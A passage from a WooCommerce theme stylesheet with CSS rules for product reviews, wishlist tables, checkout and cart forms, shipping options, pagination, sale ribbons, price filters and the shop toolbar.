  font-size: 16px;
  color: #000;
  font-weight: 500;
  margin: 0 0 40px;
  background-color: #f5f5f5;
  padding: 20px;
}

.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0 0 27px;
  margin: 0 0 40px;
  border-bottom: 1px solid #e1e1e1;
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
  border-bottom: none;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  border: none;
  padding: 0;
  background-color: transparent;
  border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 90px;
  border-radius: 0;
  padding: 0;
  border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  float: none;
  margin-bottom: 5px;
  font-size: 22px;
  width: 102px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0 0 1em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 14px;
  color: #999;
  margin-bottom: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 400;
}

.woocommerce  #reviews  #comments  ol.commentlist  li  .comment-text  p.meta  .author-name {
  color: #0099cc;
}

.woocommerce  #reviews  #comments  ol.commentlist  li  .comment-text  .woocommerce-review__author {
  position: relative;
  padding-right: 13px;
  margin-right: 10px;
}

.woocommerce  #reviews  #comments  ol.commentlist  li  .comment-text  .woocommerce-review__author:after {
  position: absolute;
  top: 2px;
  right: 0;
  content: '';
  width: 1px;
  height: 12px;
  background-color: #a9a9a9;
}

.woocommerce #reviews .average-rating .average-label {
  font-size: 16px;
  color: #000;
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1;
}

.woocommerce #reviews .average-rating .average-value {
  font-size: 58px;
  font-weight: 500;
  color: #669900;
  line-height: 1;
}

.woocommerce #reviews .woocommerce-product-rating {
  line-height: 1.4;
}

.woocommerce #reviews .woocommerce-product-rating .mf-rating .count {
  display: none;
}

.woocommerce #reviews .woocommerce-product-rating .woocommerce-review-link {
  color: #666;
}

.woocommerce  #reviews  .woocommerce-product-rating  .woocommerce-review-link  .character {
  display: none;
}

.woocommerce #reviews .woocommerce-product-rating .star-rating {
  font-size: 24px;
  width: 110px;
}

.woocommerce #reviews .bar-rating {
  margin-top: 30px;
}

.woocommerce #reviews .bar-rating .star-item {
  display: flex;
  align-items: center;
  line-height: 1;
  margin-bottom: 13px;
  font-weight: 500;
}

.woocommerce #reviews .bar-rating .star-item .slabel {
  min-width: 60px;
}

.woocommerce #reviews .bar-rating .star-item .sbar {
  margin-left: 10px;
  margin-right: 15px;
  min-width: 230px;
}

.woocommerce #reviews .bar-rating .star-item .bar-content {
  position: relative;
  width: 100%;
  height: 10px;
  background-color: #f1f1f1;
}

.woocommerce #reviews .bar-rating .star-item .bar-content span {
  background-color: #669900;
  display: block;
  height: 100%;
}

.woocommerce #reviews .comment-respond .comment-reply-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  text-align: left;
}

.woocommerce #reviews .comment-form .comment-form-rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  color: #000;
  margin-bottom: 20px;
}

.woocommerce #reviews .comment-form .comment-form-rating label,
.woocommerce #reviews .comment-form .comment-form-rating .stars {
  margin: 0 !important;
}

.woocommerce #reviews .comment-form .comment-form-rating .stars {
  padding-top: 5px;
  padding-left: 20px;
}

.woocommerce #reviews #respond .form-submit {
  text-align: left;
}

.woocommerce #review_form #respond {
  position: static;
  margin: 0;
  width: auto;
  padding: 0 0 0;
  background: transparent none;
  border: 0;
}

.woocommerce #review_form #respond .comment-reply-title {
  padding-bottom: 20px;
}

.woocommerce #review_form #respond .comment-form-rating .stars a {
  color: #f2b309;
  font-size: 16px;
  margin-right: 5px;
}

.woocommerce #review_form #respond .required {
  color: #cc0000;
}

.woocommerce #review_form #respond .comment-notes {
  display: block;
  margin-bottom: 20px;
}

.woocommerce #review_form #respond label {
  margin-bottom: 8px;
  display: block;
}

.woocommerce #review_form #respond p {
  margin: 0 0 20px;
}

.woocommerce #review_form #respond .form-submit {
  margin-top: 10px;
}

.woocommerce #review_form #respond .form-submit input {
  left: auto;
  padding: 0 40px;
}

.woocommerce #review_form #respond input[type='text'],
.woocommerce #review_form #respond input[type='email'],
.woocommerce #review_form #respond textarea {
  border: 1px solid #d9d9d9;
  transition: 0.5s;
  outline: none;
  padding: 15px;
  width: 100%;
  color: #000;
}

.woocommerce #review_form #respond input[type='text']:focus,
.woocommerce #review_form #respond input[type='email']:focus,
.woocommerce #review_form #respond textarea:focus {
  border-color: #000;
}

.woocommerce #review_form #respond .comment-form-author,
.woocommerce #review_form #respond .comment-form-email {
  width: 50%;
  float: left;
  padding-right: 15px;
}

.woocommerce #review_form #respond .comment-form-email {
  padding-left: 15px;
  padding-right: 0;
}

.woocommerce #review_form #respond textarea {
  box-sizing: border-box;
  width: 100%;
  min-height: 165px;
}

.woocommerce table.shop_table {
  border: none;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
  border: none;
  font-weight: 400;
}

.woocommerce table.shop_table th {
  border: none;
  color: #000;
  border-bottom: 1px solid #e1e1e1;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  background-color: #f2f2f2;
}

.woocommerce table.shop_table td {
  border: none;
  color: #000;
  vertical-align: top;
  border-bottom: 1px solid #d6d6d6;
}

.woocommerce table.shop_table tfoot tr th {
  background-color: transparent;
  font-weight: 400;
  text-transform: none;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
  opacity: 1 !important;
  margin-bottom: 80px;
}

.woocommerce table.wishlist_table td {
  padding-top: 40px;
  padding-bottom: 30px;
  text-align: left;
  font-size: 16px;
}

.woocommerce table.wishlist_table td.product-price {
  width: 200px;
}

.woocommerce table.wishlist_table td.product-add-to-cart {
  text-align: right;
  padding-right: 0;
}

.woocommerce table.wishlist_table td.product-add-to-cart .button {
  display: inline-block !important;
  margin-bottom: 0;
  border-radius: 3px;
  padding: 0 25px !important;
  white-space: nowrap;
}

.woocommerce table.wishlist_table td.product-add-to-cart .button:after {
  top: 16px;
  right: 15px;
}

.woocommerce table.wishlist_table td.product-add-to-cart .button > i + .p-icon {
  display: none;
}

.woocommerce table.wishlist_table td.product-add-to-cart .remove_from_wishlist {
  border: 1px solid #ccc;
  background-color: transparent;
  color: #000;
}

.woocommerce  table.wishlist_table  td.product-add-to-cart  .remove_from_wishlist:before {
  content: '\e935';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  padding-right: 10px;
}

.woocommerce table.wishlist_table td.product-add-to-cart .dateadded {
  font-size: 14px;
}

.woocommerce table.wishlist_table .product-name .product-price,
.woocommerce table.wishlist_table .product-name .product-add-to-cart {
  display: none;
}

.woocommerce  table.wishlist_table  tr  td.product-stock-status  span.wishlist-in-stock {
  color: #669900;
}

.woocommerce table.wishlist_table tr td.product-remove {
  vertical-align: middle;
  padding-bottom: 30px;
  width: 70px;
  padding-left: 0;
}

.woocommerce table.wishlist_table tr td.product-remove .remove {
  color: #999 !important;
  background-color: transparent;
  position: relative;
  font-size: 0;
}

.woocommerce table.wishlist_table tr td.product-remove .remove:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 16px;
}

.woocommerce table.wishlist_table tr td.product-remove .remove:hover {
  color: #000 !important;
  background-color: transparent;
}

.woocommerce table.wishlist_table .product-price {
  color: #000;
}

.woocommerce table.wishlist_table .product-price del {
  color: #999;
  font-size: 13px;
}

.woocommerce table.wishlist_table .product-price ins {
  color: #cc0000;
  margin-right: 10px;
}

.woocommerce table.wishlist_table .product-price .sale {
  display: none;
}

.woocommerce .wishlist_table.mobile {
  margin: 0;
  padding: 0;
}

.woocommerce .wishlist_table.mobile li {
  border-bottom: 1px solid #d6d6d6;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.woocommerce .wishlist_table.mobile .item-details h3 {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 10px;
}

.woocommerce .wishlist_table.mobile .item-details .product-name .product-price,
.woocommerce  .wishlist_table.mobile  .item-details  .product-name  .product-add-to-cart {
  display: none;
}

.woocommerce .wishlist_table.mobile table.item-details-table td.label {
  font-size: 14px;
  font-weight: 400 !important;
  padding: 0;
}

.woocommerce .wishlist_table.mobile table.item-details-table td.value {
  font-size: 14px;
  padding: 0;
}

.woocommerce .wishlist_table.mobile table.item-details-table td.value ins {
  padding-right: 10px;
  color: #cc0000;
}

.woocommerce .wishlist_table.mobile table.item-details-table td.value del {
  color: #999;
  font-size: 13px;
}

.woocommerce .wishlist_table.mobile table.item-details-table td.value .sale {
  display: none;
}

.woocommerce .wishlist_table.mobile .additional-info-wrapper {
  padding-left: 75px;
}

.woocommerce .wishlist_table.mobile .additional-info-wrapper:after {
  clear: both;
  content: '';
  display: block;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  table.additional-info  td.label {
  font-size: 14px;
  font-weight: 400 !important;
  padding: 0;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  table.additional-info  td.value {
  font-size: 14px;
  padding: 0;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  .product-add-to-cart {
  float: left;
  margin-right: 10px;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  .product-add-to-cart  .button {
  margin: 0 !important;
  height: 40px;
  line-height: 40px;
  padding: 0 15px !important;
}

.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove {
  float: left;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  .product-remove  > a {
  color: #000;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #ccc;
  padding: 0 15px;
  display: block;
}

.woocommerce  .wishlist_table.mobile  .additional-info-wrapper  .product-remove  i:before {
  content: '\e935';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 16px;
  margin-top: 2px;
}

.woocommerce form .form-row {
  margin-bottom: 10px;
  padding: 0;
}

.woocommerce form .form-row label {
  margin-bottom: 5px;
  display: block;
}

.woocommerce form .form-row .input-text {
  color: #000;
  min-width: inherit;
  border: 1px solid #ccc;
  padding: 16px;
}

.woocommerce form .form-row .select2-container .select2-choice {
  border: 1px solid #ccc;
  padding: 12px 25px;
}

.woocommerce form .form-row .select2-container .select2-selection--single {
  border: 1px solid #ccc;
  padding: 10px 16px;
  height: auto;
  border-radius: 0;
  min-height: 50px;
}

.woocommerce  form  .form-row  .select2-container  .select2-selection--single  .select2-selection__arrow {
  top: 15px;
}

.woocommerce  form  .form-row  .select2-container  .select2-selection--single  .select2-selection__rendered {
  padding-left: 0;
}

.woocommerce form .form-row ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #999;
  font-weight: 400;
}

.woocommerce form .form-row ::-moz-placeholder {
  /* Firefox 19+ */
  color: #999;
  font-weight: 400;
}

.woocommerce form .form-row :-ms-input-placeholder {
  /* IE 10+ */
  color: #999;
  font-weight: 400;
}

.woocommerce form .form-row :-moz-placeholder {
  /* Firefox 18- */
  color: #999;
  font-weight: 400;
}

.woocommerce #shipping_method li {
  cursor: pointer;
  text-align: left;
  line-height: 1;
}

.woocommerce #shipping_method li .woocommerce-Price-amount {
  font-weight: 400;
  text-align: right;
  float: right;
  padding-top: 3px;
}

.woocommerce #shipping_method li .shipping_method {
  opacity: 0;
  display: none;
}

.woocommerce #shipping_method li .shipping_method:checked + label {
  color: #000;
}

.woocommerce #shipping_method li .shipping_method:checked + label:before {
  content: '\5c';
}

.woocommerce  #shipping_method  li  .shipping_method:checked  + label  .woocommerce-Price-amount {
  color: #fe0000;
}

.woocommerce #shipping_method li input[type='hidden'] + label {
  padding-left: 0;
}

.woocommerce #shipping_method li input[type='hidden'] + label:before {
  display: none;
}

.woocommerce #shipping_method li label {
  display: inline-block;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  font-size: 16px;
  padding-left: 20px;
  cursor: pointer;
  color: #666;
}

.woocommerce #shipping_method li label:before {
  content: '\5b';
  font-family: ElegantIcons;
  font-size: 16px;
  position: absolute;
  top: 1px;
  left: -6px;
  transition: 0.5s;
}

.woocommerce .woocommerce-shipping-destination {
  text-align: left;
  font-size: 14px;
}

.woocommerce .track_order {
  font-weight: 400;
  text-align: center;
  font-size: 16px;
}

.woocommerce .track_order .form-row {
  text-align: left;
}

.woocommerce .track_order .form-row label {
  color: #000;
}

.woocommerce .track_order .form-row .button {
  width: 100%;
  margin-top: 20px;
}

.woocommerce .track_order .form-track_order {
  margin-top: 60px;
}

.woocommerce nav.woocommerce-pagination {
  margin-top: 50px;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination.loaded {
  display: none;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  border-right-width: 0;
  margin: 0 0 10px;
  padding: 0 5px;
  list-style: none;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers {
  color: #000;
  font-size: 14px;
  text-align: center;
  padding: 0 12px;
  height: 32px;
  line-height: 32px;
  display: block;
  background-color: #f5f5f5;
  min-width: 34px;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  padding: 0 20px;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers i {
  font-size: 10px;
  font-weight: 700;
}

.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:focus {
  background-color: transparent;
  outline: none;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background-color: #078930 ;
  color: var(--mf-background-primary-text-color);
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  position: relative;
}

.woocommerce nav.woocommerce-pagination ul li span.current:before {
  position: absolute;
  bottom: -2px;
  left: 3px;
  border-bottom: 1px solid #000;
  content: '';
  width: 12px;
  height: 1px;
}

.woocommerce nav.woocommerce-pagination ul li .next span:hover,
.woocommerce nav.woocommerce-pagination ul li .prev span:hover {
  color: #000;
  background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li .next {
  padding-left: 10px;
}

.woocommerce nav.woocommerce-pagination ul li .prev {
  padding-right: 10px;
}

.woocommerce nav.woocommerce-pagination.infinite {
  text-align: center;
}

.woocommerce nav.woocommerce-pagination.infinite ul li {
  padding: 0;
}

.woocommerce nav.woocommerce-pagination.infinite ul .page-numbers {
  display: none;
}

.woocommerce nav.woocommerce-pagination.infinite ul .next {
  display: block;
  padding-left: 0;
}

.woocommerce nav.woocommerce-pagination.infinite .dots-loading {
  font-size: 18px;
  letter-spacing: 15px;
  text-transform: uppercase;
  font-weight: 300;
}

.woocommerce nav.woocommerce-pagination.infinite .dots-loading span {
  display: inline-block;
}

.woocommerce .ribbons .ribbon {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  display: block;
  margin: 0;
  position: absolute;
  background-color: #93be2b;
  z-index: 1;
  top: 0;
  right: 0;
  height: 27px;
  line-height: 27px;
  border-radius: 3px;
  padding: 0 13px;
  min-width: inherit;
  min-height: inherit;
}

.woocommerce .ribbons .ribbon.onsale {
  background-color: #f14705;
  left: auto;
}

.woocommerce .ribbons .ribbon.featured {
  background-color: #ff8c46;
}

.woocommerce .ribbons .ribbon.out-of-stock {
  background-color: #000000;
  color: #fff;
}

.woocommerce .widget_price_filter .price_slider_wrapper {
  padding-top: 3px;
}

.woocommerce .widget_price_filter .price_slider_wrapper:after {
  clear: both;
  display: block;
  content: '';
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #000;
  border-radius: 0;
  height: 1px;
  cursor: pointer;
  margin-right: 15px;
}

.woocommerce .widget_price_filter .ui-slider {
  margin: 5px 0 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #000;
  border-radius: 0;
  cursor: pointer;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-state-default, .ui-widget-content .ui-state-default {
  background: #078930;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin-left: 0;
  top: -7px;
}
.woocommerce .widget_price_filter .ui-state-default, .ui-widget-content .ui-state-default.ui-state-hover,
.woocommerce .widget_price_filter .ui-state-default, .ui-widget-content .ui-state-default.ui-state-active,
.woocommerce .widget_price_filter .ui-state-default, .ui-widget-content .ui-state-default.ui-state-focus {
  background: #5fa30f;
}

.woocommerce .widget_price_filter .price_slider_amount {
  position: relative;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: left;
  font-size: 16px;
  color: #999;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  width: 100%;
  margin-top: 70px;
  font-size: 16px;
  border-radius: 5px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #eedf00;
}

.woocommerce .content-area .page-description {
  padding-bottom: 100px;
}

.woocommerce .mf-toolbar-empty-space {
  height: 40px;
}

.woocommerce .shop-toolbar {
  background-color: #f5f5f5;
  padding: 0 15px;
}

.woocommerce .shop-toolbar.active .mf-filters i:before {
  content: '\e937';
}

.woocommerce .shop-toolbar .products-found,
.woocommerce .shop-toolbar .woocommerce-ordering,
.woocommerce .shop-toolbar .mf-filters {
  min-height: 51px;
  display: flex;
  align-items: center;
}

.woocommerce .shop-toolbar .products-found strong {
  color: #000;
  font-weight: 600;
  padding-right: 5px;
}

.woocommerce .shop-toolbar .mf-filter-mobile {
  display: none;
}

.woocommerce .shop-toolbar .mf-filters {
  color: #000;
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
}

.woocommerce .shop-toolbar .mf-filters i {
  padding-left: 10px;
  font-size: 12px;
  color: #000;
  font-weight: 700;
}

.woocommerce .shop-toolbar .shop-view {
  display: flex;
  align-items: center;
  min-height: 51px;
  color: #000;
  order: 5;
}
.search-no-results.woocommerce .shop-toolbar .shop-view {
	margin-left: auto;
}
.woocommerce .shop-toolbar .shop-view > span {
  padding-right: 5px;
}

.woocommerce .shop-toolbar .shop-view .mf-shop-view {
  margin-left: 15px;
  font-size: 24px;
  color: #999;
  line-height: 1;
  margin-top: 3px;
  display: block;
}

.woocommerce .shop-toolbar .shop-view .mf-shop-view.current {
  color: #000;
}

.woocommerce .shop-toolbar .woocommerce-ordering {
  color: #000;
  margin: 0;
  padding: 0;
  margin-left: auto;
}

.woocommerce .shop-toolbar .woocommerce-ordering li {
  list-style: none;
  margin-bottom: 0;
}

.woocommerce .shop-toolbar .woocommerce-ordering > li {
  display: inline-block;
  position: relative;
  color: #999;
}

.woocommerce .shop-toolbar .woocommerce-ordering > li.current {
  color: #000;
}

.woocommerce .shop-toolbar .woocommerce-ordering .cancel-ordering {
  display: none;
}

.woocommerce .shop-toolbar .woocommerce-ordering .current {
    min-width: 155px;
    display: inline-flex;
    cursor: pointer;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    border-radius: 5px;
    min-height: 40px;
    line-height: 1;
    padding: 0 25px 0 15px;
    align-items: center;
}

.woocommerce .shop-toolbar .woocommerce-ordering .current:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  color: #000;
}

.woocommerce .shop-toolbar .woocommerce-ordering li > ul {
  margin: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transition: top 0.5s;
  border: 1px solid #b8b8b8;
  background-color: #fff;
  padding: 10px 15px;
  color: #999;
  transform: scale(0);
  z-index: -999;
  line-height: 1.4;
  min-width: 100%;
}

.woocommerce .shop-toolbar .woocommerce-ordering li > ul li {
  padding: 5px 0;
}

.woocommerce .shop-toolbar .woocommerce-ordering li > ul li a {
  color: #999;
  white-space: nowrap;
}

.woocommerce .shop-toolbar .woocommerce-ordering li > ul li a.active,
.woocommerce .shop-toolbar .woocommerce-ordering li > ul li a:hover {
  color: #000;
}

.woocommerce .shop-toolbar .woocommerce-ordering li.current:hover > ul {
  transform: scale(1);
  z-index: 999;
}

.woocommerce .shop-toolbar:after {
  display: block;
  content: '';
  clear: both;
}

.mf-product-loop-hover-3 ul.products li.product .mf-product-price-box a.button {
  width: 100%;
  padding: 0 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.mf-product-loop-hover-3  ul.products  li.product  .mf-product-price-box  a.button.loading::after {
  top: 18px;
}

.mf-product-loop-hover-3  ul.products  li.product  .mf-product-price-box  a.button  .p-icon {
  display: none;
}

.mf-product-loop-hover-3  ul.products  li.product  .mf-product-price-box  .added_to_cart {
  display: none;
}

.mf-product-loop-hover-3.shop-view-list  ul.products:not(.slick-slider)  .mf-product-price-box  > a.button {
  display: none;
}

.mf-product-loop-hover-3  .mf-products-top-carousel  ul.products  li.product  .mf-attr-swatches {
  display: none;
}

.mf-product-loop-hover-3  .mf-products-top-carousel  ul.products  li.product  .product-inner {
  margin-bottom: 0;
}

.product_loop-no-hover ul.products li.product {
  margin-bottom: 5px;
}

.product_loop-no-hover ul.products li.product .product-inner {
  padding-bottom: 20px;
  border: 1px solid transparent;
}

.product_loop-no-hover ul.products li.product .product-inner:hover {
  border-color: #c0c0c0;
}

.product_loop-no-hover.elementor-page  .mf-products-carousel  ul.products  li.product  .product-inner {
  margin-bottom: 10px;
}

.woocommerce-cart .woocommerce h2 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
  margin-top: 0;
}

.woocommerce-cart .woocommerce table.cart .backorder_notification,
.woocommerce-cart .woocommerce table.checkout .backorder_notification {
  color: #666;
}

.woocommerce-cart .woocommerce table.cart .btn-shop,
.woocommerce-cart .woocommerce table.checkout .btn-shop {
  background-color: var(--mf-background-primary-color);
  color: #fcdd09;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  border: none;
  display: inline-block;
}

.woocommerce-cart .woocommerce table.cart .btn-shop i,
.woocommerce-cart .woocommerce table.checkout .btn-shop i {
  display: inline-block;
  transform: translateY(2px);
  padding-right: 10px;
}

.woocommerce-cart .woocommerce table.cart .empty-cart-button,
.woocommerce-cart .woocommerce table.cart .btn-update,
.woocommerce-cart .woocommerce table.checkout .empty-cart-button,
.woocommerce-cart .woocommerce table.checkout .btn-update {
  float: right;
  position: relative;
  cursor: pointer;
  background-color: transparent;
  color: #000;
  border: 1px solid #7f7f7f;
}

.woocommerce-cart .woocommerce table.cart .btn-update,
.woocommerce-cart .woocommerce table.checkout .btn-update {
  padding-left: 50px;
  margin-left: 10px;
}

.woocommerce-cart .woocommerce table.cart .btn-update:before,
.woocommerce-cart .woocommerce table.checkout .btn-update:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  color: #000;
  font-size: 16px;
  position: absolute;
  left: 20px;
  top: 50%;
  transform: translateY(-50%);
}

.woocommerce-cart .woocommerce table.cart td.actions,
.woocommerce-cart .woocommerce table.checkout td.actions {
  padding-left: 0;
  padding-right: 0;
  border-bottom: none;
  padding-top: 50px;
}

.woocommerce-cart .woocommerce table.shop_table.cart {
  margin-bottom: 60px;
}

.woocommerce-cart .woocommerce table.shop_table.cart td {
  padding-top: 30px;
  padding-bottom: 30px;
}

.woocommerce-cart .woocommerce table.shop_table td.product-name {
  padding-top: 45px;
}

.woocommerce-cart .woocommerce table.shop_table td.product-name a {
  font-size: 16px;
  color: #0066cc;
  line-height: 1.2;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-name  .product-detail-mobile {
  display: none;
}

.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation {
  margin: 8px 0 0;
  font-size: 14px;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-name  dl.variation  dt {
  font-weight: 400;
  text-transform: capitalize;
  padding-bottom: 3px;
  margin-bottom: 0;
  color: #999;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-name  dl.variation  dd {
  padding-bottom: 3px;
  margin-bottom: 0;
  color: #000;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-name  .woocommerce-Price-amount {
  display: none;
}

.woocommerce-cart .woocommerce table.shop_table td.product-remove {
  width: 70px;
  padding-top: 45px;
}

.woocommerce-cart .woocommerce table.shop_table td.product-remove .mf-remove {
  color: #000;
  font-size: 16px;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-remove  .mf-remove:hover {
  color: var(--mf-primary-color);
}

.woocommerce-cart .woocommerce table.shop_table td.product-subtotal,
.woocommerce-cart .woocommerce table.shop_table td.product-quantity,
.woocommerce-cart .woocommerce table.shop_table td.product-price {
  width: 150px;
  font-size: 16px;
  padding-top: 45px;
}

.woocommerce-cart .woocommerce table.shop_table td.product-quantity {
  padding-top: 38px;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-quantity  .quantity  .label {
  display: none;
}

.woocommerce-cart  .woocommerce  table.shop_table  td.product-quantity  .product-remove {
  display: none;
}

.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail {
  width: 150px;
  padding-left: 25px;
  padding-top: 30px;
}

.woocommerce-cart .woocommerce table.shop_table td .quantity {
  border: 1px solid #ccc;
  line-height: 36px;
  position: relative;
  width: 100px;
}

.woocommerce-cart .woocommerce table.shop_table td .quantity .qty {
  margin-right: 30px;
  margin-left: 30px;
  width: 40px;
}

.woocommerce-cart .woocommerce table.shop_table td .quantity .decrease {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.woocommerce-cart .woocommerce table.shop_table td .quantity .increase {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.woocommerce-cart .woocommerce table.shop_table td del bdi {
  text-decoration: line-through;
}

.woocommerce-cart .woocommerce .coupon {
  margin-bottom: -100%;
}

.woocommerce-cart .woocommerce .coupon label {
  display: block;
  font-size: 20px;
  color: #000;
  position: relative;
  margin-bottom: 40px;
}

.woocommerce-cart .woocommerce .coupon label:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}

.woocommerce-cart .woocommerce .coupon .input-text {
  width: 100%;
  margin-bottom: 30px;
  padding: 16px;
  border: 1px solid #ccc;
  color: #000;
}

.woocommerce-cart .woocommerce .coupon .button {
  background-color: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  .shipping-calculator-button {
  display: block;
  font-size: 20px;
  color: #000;
  position: relative;
  margin-bottom: 35px;
  margin-top: 0;
}

.woocommerce-cart  .woocommerce  .cart-collaterals .woocommerce-shipping-calculator  .shipping-calculator-button:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  .shipping-calculator-form {
  display: block !important;
  height: auto !important;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  .form-row {
  margin-bottom: 15px;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  .input-text,
.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  select {
  width: 100%;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .woocommerce-shipping-calculator  .button {
  background-color: transparent;
  border: 1px solid #ccc;
  color: #000;
  margin-top: 15px;
}

.woocommerce-cart .woocommerce .cart-collaterals .cart_totals > h2 {
  display: none;
}

.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table {
  border: 1px solid #ccc;
  background-color: #f1f1f1;
  border-radius: 0;
  padding: 0 30px;
  font-size: 16px;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  th {
  background-color: transparent;
  color: #000;
  font-weight: 400;
  padding: 20px 0;
  border-top: none;
  text-transform: none;
  font-size: 16px;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  td {
  text-align: right;
  padding: 20px 0;
  border-top: none;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  td  p {
  margin-bottom: 5px;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  .shipping  .shipping-title {
  color: #000;
  font-weight: 400;
  font-size: 16px;
  text-align: left;
  margin: 0 0 10px;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  .order-total  .woocommerce-Price-amount {
  color: #ff3300;
  font-size: 20px;
  font-weight: 600;
}

.woocommerce-cart .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  .order-total  th {
  font-size: 20px;
  font-weight: 600;
}

.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  .order-total  th,
.woocommerce-cart  .woocommerce  .cart-collaterals  .cart_totals  table.shop_table  .order-total  td {
  border-bottom: none;
}

.woocommerce-cart .woocommerce .cross-sells {
  margin-top: 80px;
}

.woocommerce-cart .woocommerce .cross-sells > h2 {
  text-align: center;
}

.woocommerce-cart .woocommerce .cross-sells ul.products li.product {
  margin-bottom: 10px;
}

.woocommerce-checkout .woocommerce-info {
  border: none;
  background-color: #f1f1f1;
  color: #000;
  font-size: 14px;
  padding: 20px 25px 20px 65px !important;
}

.woocommerce-checkout .woocommerce-info:before {
  content: '\76';
  font-family: ElegantIcons;
  font-size: 17px;
  color: #999;
  top: 50%;
  transform: translateY(-50%);
  left: 25px;
  position: absolute;
}

